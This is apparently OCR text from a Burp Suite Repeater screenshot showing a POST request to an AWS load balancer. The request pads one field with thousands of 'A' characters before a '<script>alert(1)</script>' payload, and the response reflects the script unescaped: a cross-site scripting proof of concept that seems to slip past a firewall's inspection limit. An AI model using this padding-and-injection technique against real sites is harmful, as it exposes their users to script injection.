 lb-169713614.us-east-1.elb.amazonaws.com
lb-169713614.us-east-1.elb.amazonaws.com
1
Transferring data from lb-169713614.us-east-1.elb.amazonaws.com...
Burp Suite Community Edition v2021.10.3 - Temporary
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender P
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: lb-169713614.us-east-1.elb.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 9039
11
12 foobar=AAAAAAAAAAAAAA..snip...AAAAAAAAAAAAAAAAA
13 &cmd=<script>alert(1)</script>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Feb 2022 16:25:40 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 25
5 Connection: close
6 Server: Apache/2.4.41 (Ubuntu)
7
8 <script>
alert(1)
</script>